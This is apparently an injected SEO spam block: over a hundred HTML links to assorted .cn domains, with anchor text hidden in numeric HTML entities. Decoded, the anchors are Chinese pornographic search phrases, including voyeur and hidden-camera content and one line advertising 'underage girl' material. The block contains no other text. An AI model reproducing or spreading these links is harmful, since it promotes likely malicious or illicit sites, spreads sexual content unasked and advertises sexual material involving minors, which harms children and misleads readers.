<a href="http://88peihuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://958zk.cn" target="_blank">&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edsm.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7A00;&#x7F3A;&#x8D44;&#x6E90;</a>|
<a href="http://eqra.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x8DEA;&#x59FF;&#x6252;&#x5F00;&#x5C41;&#x80A1;&#x65E0;&#x5185;&#x88E4;</a>|
<a href="http://bpfh.com.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fortunetimes.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://casaba.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ncjz.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x8272;xxxxx&#x65E5;&#x672C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://liuyanji.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://wzza.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://youyouro.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://baiduqa.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://tlcd.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benwee.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://peakwb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easysystem.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://szsauna.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;A&#x7EA7;&#x6BDB;&#x7247;HD</a>|
<a href="http://xiamenqixiang.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://cycoed.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://zhaoxiaolan1978.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://c9c.com.cn" target="_blank">&#x56FD;&#x4EA7;l&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yshp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dtfn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://youjozz.cn" target="_blank">&#x871C;&#x6843;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://fm920.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://somaprint.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://aysbtjpx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://haosaite.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://wyndhamchongqing.cn" target="_blank">&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edueasel.cn" target="_blank">&#x6DF1;&#x591C;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4yao.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://zancong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k8yy.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqye.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x0101;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://exprinting.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;,&#x56DB;&#x533A;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://100fff.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://vjbqmf.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x7231;&#x591C;&#x591C;&#x723D;&#x6BDB;&#x7247;&#x6BDB;&#x7247;</a>|
<a href="http://56776.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lyzfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ngmk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hb3398.com.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shoesec.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://cvdog.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edache.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://owxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://ansingz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x5236;&#x670D;&#x8BF1;&#x60D1;&#x4E00;&#x533A;</a>|
<a href="http://jclight.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://fhccj.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bookhs.cn" target="_blank">&#x7CBE;&#x54C1;&#x54DF;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://rwugxq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99bf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mqkcw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dramlift.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;</a>|
<a href="http://giqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;99&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sunwaybio.cn" target="_blank">&#x597D;&#x6E7F;&#x597D;&#x723D;&#x597D;&#x75BC;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://lmssky.cn" target="_blank">&#x4E1C;&#x5317;&#x8001;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x5927;&#x558A;&#x8212;&#x670D;&#x6B7B;&#x4E86;</a>|
<a href="http://lwztjm.cn" target="_blank">av&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yushicun.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x5F71;&#x9662;</a>|
<a href="http://niezhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://eastgarden.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://szsxmc.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://liangcai2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8349;&#x8393;av</a>|
<a href="http://meizu6.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whshw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x55B7;</a>|
<a href="http://botta.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dzbcgs88.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://csrcd.com.cn" target="_blank">&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szliurj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://vhpv.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://51backup.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXX</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://sanxinsx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;91</a>|
<a href="http://021jyzx.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x88AB;&#x731B;&#x70C8;&#x8FDB;&#x5165;&#x9AD8;&#x6E05;&#x64AD;&#x653E;</a>|
<a href="http://fionajewelry.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://hunsan.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://whglc.cn" target="_blank">&#x56FD;&#x4EA7;&#x653E;&#x8361;&#x5BF9;&#x767D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ftpump.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://huishunw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://laomitong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;aaa&#x5927;&#x7247;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinxuanfeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yongtaitiaozhiji.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://guanghuapeanut.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sdaochuang.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://sa1.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x591C;&#x8272;</a>|
<a href="http://wangshangren.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xhcss.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x767D;&#x4EBA;&#x6781;&#x54C1;1819HD</a>|
<a href="http://taogego.cn" target="_blank">&#x4E00;&#x533A;&#x4EBA;&#x4F53;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://qionge.cn" target="_blank">&#x4E00;&#x7EBF;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;www&#x56FD;&#x4EA7;</a>|
<a href="http://shhysw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://rqzs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://yingyu3g.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x547B;&#x541F;&#x55B7;&#x6C34;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://wjemjgy.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://expc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shfurui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://haosaite.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://32tjf.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://lueqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;60&#x5973;&#x4EBA;&#x7684;&#x76AE;&#x89C6;&#x9891;</a>|
<a href="http://ekoubei.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://x26.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x725B;&#x725B;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://wrjqtjcy.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x871C;&#x6843;</a>|
<a href="http://stlip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://echu.net.cn" target="_blank">&#x56FD;&#x5185;&#x6C38;&#x4E45;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fttnw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x5176;&#x4ED6;</a>|
<a href="http://xbfzgz.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x7F8E;&#x4E73;&#x4EBA;&#x59BB;hd&#x7535;&#x5F71;&#x6B27;&#x7F8E;</a>|
<a href="http://molkee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://musicalfans.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://aexr.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://huazuxing.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hljcw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vhifxe.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://szthjx.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wuhanyabo.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://saichequn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://k633.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rqfyq.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://apuro.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8349;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tj-energy.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://casaba.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://seo2012.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
